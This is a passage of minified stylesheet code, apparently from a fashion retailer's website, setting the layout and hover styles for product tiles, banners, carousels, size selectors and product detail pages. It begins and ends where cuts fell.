.b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-secondary .slick-dots{bottom:0;left:5.3125rem}.b-carousel-secondary .slick-arrow:hover{transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-color-selector__container:not(.sticky) .b-color-selector__container--arrow:hover:not(.slick-disabled) path{stroke:#003da5}.b-color-selector__counter{padding:0 .75rem;text-align:center}.b-color-selector__counter.px-0{width:auto}.b-color-selector__list-wrp{margin-bottom:1.5rem;padding-bottom:1.5rem;overflow-x:visible}.b-color-selector__list{position:static;width:auto;padding-right:0}.b-color-selector__list li{padding:0 .09375rem;max-width:14.2%}.b-color-selector__list .slick-slide li{max-width:unset}.b-color-selector__list .slick-arrow{width:2rem;height:2rem;top:-1.625rem;background-color:#fff;border:1px solid #0c0c0c}.b-color-selector__list .slick-arrow.slick-prev{left:auto;right:7.125rem}.b-color-selector__list .slick-arrow.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow.slick-next{right:0}.b-color-selector__list .slick-arrow.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.b-color-selector__list .slick-arrow:before{color:#0c0c0c}.b-color-selector__list .slick-arrow.slick-disabled{border-color:#bcbcbc}.b-color-selector__list .slick-arrow.slick-disabled:before{color:#bcbcbc}.b-color-selector__link img,.b-product-tile__color-link img{height:100%;width:100%}.b-color-selector__title-sticky{cursor:pointer;height:4.25rem}.b-color-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-color-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-content-sizes__section{padding-top:1.25rem}.b-content-sizes__chart td,.b-content-sizes__chart th{padding:1.125rem 1.25rem}.b-content-sizes__brand img{margin:0 4.0625rem 0 0}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-container{margin-bottom:1.5rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search{padding:.75rem 6.25rem .75rem 1.25rem}.ui-find-in-store:not(.ui-dialog-sizeguide) .ui-dialog:not(.b-pdp__zoom-wrapper) .b-find-store__search-icon{left:.625rem}.b-pdp__image-wrapper{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-pdp__main-carousel{display:flex;flex-flow:row wrap;width:100%;gap:1px}.b-pdp__main-carousel li{width:calc(50% - 1px)}.b-pdp__main-carousel img:hover{cursor:url(../images/icons/zoom-in.svg) 40 40,auto}.b-pdp__main-carousel .slick-arrow{bottom:auto;display:block;top:50%;transform:translateY(-50%);z-index:1}.b-pdp__main-carousel .slick-arrow:before{font-size:1.375rem}.b-pdp__main-carousel .slick-prev{left:0;right:auto}.b-pdp__main-carousel .slick-next{right:0}.b-pdp__thumbnails{margin-right:2.3%;order:1;padding-top:1.4375rem;width:11%}.b-pdp__thumbnails .slick-slide{margin:.375rem 0}.b-pdp__thumbnails img{cursor:pointer;width:100%}.b-pdp__thumbnails .slick-prev{left:0;right:auto}.b-pdp__thumbnails .slick-next{left:auto;right:0}.b-headerSticky .b-pdp__product-titleContainer{transition:margin-top .5s ease}.p-pdp .b-breadcrumbs-wrp{background:transparent}.p-pdp .b-breadcrumbs{padding:1rem 0}.b-pdp__right-col{padding-top:2.5rem;margin-bottom:5.6875rem}.edit-item-dialog .b-pdp__right-col{margin-bottom:0}.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__label,.b-pdp__right-col .b-orignal-and-lowest-price-container .b-original-price__text{font:.6875rem Futura Std Book,Arial,sans-serif}.b-price__sale.b-price__discounted{font-size:1.125rem;line-height:1.625rem}.b-pdp__product-title,.ui-dialog-content .b-pdp__product-title{font-size:1.125rem;line-height:1.625rem;margin-top:0}.b-pdp__left-col__PS .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem;margin-top:0}.b-pdp__product-titleRow,.ui-dialog-content .b-pdp__product-titleRow{margin:.9375rem 0 .125rem}.b-pdp__variations{border-top:0;padding-top:.875rem}.b-pdp__product-article{font-size:.8125rem;line-height:1.4;margin:1.25rem 0}.b-pdp__color{margin:.625rem 0 1.75rem}.b-pdp__findinstore{margin-right:.75rem;padding:0 .875rem}.b-pdp__add-to-wish{margin-top:0}.b-pdp__add-to-wish:hover{color:#003da5}.b-pdp__findInStore:hover:before{background-color:#003da5}.b-pdp__add-sharing:hover .label,.b-pdp__findInStore:hover .label{color:#003da5;border-color:#003da5}.b-pdp__add-to-wish:hover:before{color:#003da5}.b-pdp__add-sharing:hover:before{background-color:#003da5}.b-addtocart-field{flex-direction:row;justify-content:space-evenly;gap:.75rem}.b-pdp__social-link:hover{color:#003da5;text-decoration:none}.b-pdp__copy-link:hover{color:#0c0c0c;text-decoration:none}.b-pdp__tabs-container.active .b-pdp__tabs-container-inner:after{max-height:0}.b-pdp__tabs-container-inner{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:flex-start;position:relative}.b-pdp__tabs-less-button:hover,.b-pdp__tabs-more-button:hover{color:#424242;text-decoration:underline}.b-pdp__tabs-item{padding-right:3.5rem}.b-pdp__tabs-title{font-size:1.1875rem;margin-bottom:1.875rem}.b-pdp__tabs-features{margin-bottom:2rem;padding:0 2.5rem}.b-pdp__tabs-features .title,.b-pdp__tabs-features h3{font-size:.875rem;line-height:1.25rem}.b-pdp__tabs-image-wrap{margin-right:.625rem}.b-pdp__tabs-subtitle{font-size:.75rem;letter-spacing:.4px;line-height:1.5}.b-pdp__tabs-text{font-size:.8125rem;letter-spacing:.75px;line-height:1.3}.b-pdp__color-sticky{margin:-1px -1px 0 0;padding:0 .875rem;width:12.5rem}.b-pdp__size-sticky{margin-top:-1px;padding:0 .75rem;width:12.5rem}.b-pdp__color-toggle,.b-pdp__size-toggle{display:none}.b-pdp__link-review:hover{color:#b8b8b8;text-decoration:none}.b-pdp__link-review-wrapper{margin:-.625rem 0 1rem}.b-pdp__main-content{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-pdp__left-col>div:first-child{height:auto!important}.b-pdp__left-col{margin:0;width:65%}.b-pdp__left-col.b-pdp__left-col__PS{margin:0;width:calc(50% - .625rem)}.b-pdp__right-col{width:35%;height:fit-content;position:sticky;top:5.0625rem}.edit-item-dialog .b-pdp__right-col{width:52%}.b-pdp__right-col.b-pdp__right-col__PS{width:calc(50% + .625rem);flex:1;padding:.625rem 2.5rem 0}.b-pdp__images_sticky{padding-right:7px;padding-left:7px;position:sticky;top:7.8rem}.b-feedaty-total-container{padding:0 2.5rem}.b-scrolltoreview:hover .b-feedaty-averagerating,.b-scrolltoreview:hover .b-feedaty-reviewsnumber{color:#003da5}.b-scrolltoreview:hover .b-stars-feedaty-summary:before{content:"★★★★★";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-scrolltoreview:hover .b-comment-section__stars-summary:before{content:"☆☆☆☆☆";background:linear-gradient(90deg,#003da5 var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-pdp__tabs-description{padding:4rem 2.5rem 1.5rem}.b-product-number{padding:0 2.5rem;margin-bottom:3rem}.b-product-detail-features--desktop{display:block}.b-product-detail-features--mobile{display:none}.b-product-detail-features ul{flex-direction:row;margin:0}.b-product-detail-features ul li img{width:2rem;height:2rem}.b-product-detail-features ul li{padding:.75rem 2.5rem;justify-content:center}.b-add-to-cart,.b-find-in-store{min-width:auto;margin:0}.b-find-in-store{margin-top:0}.b-pdp-description{padding-right:6.25rem}.b-pdp-description__title{font-size:2.0625rem;letter-spacing:1px;margin-bottom:.75rem}.b-pdp-description__content{margin-bottom:6.25rem;font-size:.8125rem;letter-spacing:.75px;line-height:1.46}.b-pdp-set__list .b-pdp__product-title{font-size:1.375rem;line-height:1.5rem}.b-pdp-set__list .b-size-selector{display:flex;flex-wrap:wrap}.b-pdp-set__list .b-pdp__availability{width:100%;margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__list-wrp{flex:1}.b-pdp-set__list .product-add-to-cart{margin-top:auto}.b-pdp-set__list .b-size-selector__list{gap:.75rem;margin-bottom:0;padding-left:.5rem}.b-pdp-set__list .b-size-selector__list .b-size-selector__item{justify-content:flex-start}.b-pdp-set__list .b-size-selector__list .b-size-selector__link{border:none;border-bottom:.0625rem solid transparent;padding:0;margin:0;width:auto;min-width:2rem;height:1.375rem;font-size:.8125rem;line-height:1.375rem;letter-spacing:.02em;border-radius:0}.b-pdp-set__list .b-size-selector__list .b-size-selector__link:hover{color:#003da5;border-bottom-color:#003da5}.b-pdp-set__list .b-size-selector__list .b-size-selector__link.b-size-selector__link_selected{border-bottom-color:#0c0c0c}.b-pdp-set__item{display:flex;padding:1.5rem 0}.b-pdp-set__image{width:32%;margin:0;align-self:flex-start}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp-set__details{width:68%;flex:1;padding-left:1.25rem;display:flex;flex-direction:column}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:flex}.b-editorial-wrp .b-carousel-third__box{padding:0 2rem 2.5rem}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:9.375rem}.b-editorial-wrp__btn{right:12rem}.b-editorial-wrp .button-round-secondary{margin:0}.b-pdp-variations-sticky.sticky{transition:top .24s ease-in 0s;border:1px solid #e9e9e9;height:6.625rem;top:0}.b-pdp-variations-sticky.sticky:has(.b-pdp__availability-select.h-hidden){height:5.0625rem}.b-pdp-variations-sticky .b-size-selector__list{margin-bottom:1.5rem;column-gap:.5rem}.b-pdp-variations-sticky .b-addtocart-field{margin-left:.75rem}.b-pdp-variations-sticky__inner{align-items:no-wrap;box-align:no-wrap;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:center;height:100%;margin:0 auto}.b-pdp-variations-sticky__inner .b-size-selector__link{font-size:.75rem;height:2.25rem;line-height:1rem;width:4.8125rem;width:100%;display:flex;justify-content:center;align-items:center}.b-pdp-variations-sticky__inner .b-add-to-cart{margin-right:2.5rem;height:3rem;width:12.75rem}.b-pdp-variation-sticky__button{display:none}.b-pdp__zoom-thumbs .slick-slide img{cursor:pointer;height:auto;margin-bottom:.625rem;width:100%}.b-pdp__zoom-button{display:none}.b-pdp__zoom-video-wrapper{max-width:55%;margin:0 auto}.b-productSetModule{display:flex}.b-productSetModule__img-space{display:block;width:50%;flex:0 0 50%}.b-productSetModule__wrp{width:50%;flex:0 0 50%;background:#fbfbfb;border-left:.125rem solid #fff;display:flex;flex-direction:column}.b-productSetModule__head{padding:1.5rem 3rem;margin-top:auto;margin-bottom:auto}.b-productSetModule__title{font-size:2rem;line-height:2.625rem}.b-productSetModule__text{margin-top:.25rem}.b-productSetModule__tabs{margin-top:1.5rem}.b-productSetModule__tabs-container{position:static}.b-productSetModule__tab-content{margin-top:auto}.b-productSetModule__img{margin:0;position:absolute;top:0;left:0;width:50%;height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{justify-content:flex-end;padding:1rem 2.5rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{display:block}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{padding-right:3.75rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{right:1rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{width:2rem;height:2rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{width:.8125rem;height:.8125rem;background-size:.8125rem}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{position:absolute;background:transparent;z-index:3;overflow:hidden}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{position:absolute;z-index:4}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale,.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:.75rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{margin-bottom:.75rem}.b-productSetModule .b-tile-quickview .b-variant-label{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.25rem}.b-productSetModule .b-tile-quickview .b-variant-value{font-size:.75rem;line-height:1rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{gap:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{font-size:.6875rem;height:2rem;min-width:3.8125rem;letter-spacing:.02em}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-promo__callout{display:inline-block}.b-size-selector__size-guide:hover{color:#003da5;text-decoration:none}.b-size-selector__size-guide:hover svg path:first-child{stroke:#003da5!important;fill:none!important}.b-size-selector__size-guide:hover svg path{fill:#003da5}.b-size-selector__list{margin-bottom:1.5rem}.b-size-selector__link{height:2.25rem;padding:.5rem .625rem;width:4.8125rem}.b-size-selector__link.b-size-selector__link_selected:hover,.b-size-selector__link:hover{border-color:#003da5;color:#003da5;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock,.b-size-selector__link:hover.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected:hover.b-backInStock svg,.b-size-selector__link:hover.b-backInStock svg{fill:#003da5}.b-size-selector_large-sticky .b-size-selector__size-guide:hover{color:#838383;text-decoration:underline}.b-size-selector__title-sticky{cursor:pointer;height:4.25rem}.b-size-selector__title-sticky:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#424242;font-size:.5625rem}.b-size-selector__title-sticky img{margin-left:2.25rem;max-width:2.5rem}.b-socialwall{padding-top:10rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-size:1.1875rem;letter-spacing:.9px}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-wishlist:before{margin-top:.1875rem}.b-wishlist:hover:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;font-weight:700}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px) and (max-width:1199px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 1rem}}@media (min-width:768px) and (max-width:1199px) and (min-width:1200px) and 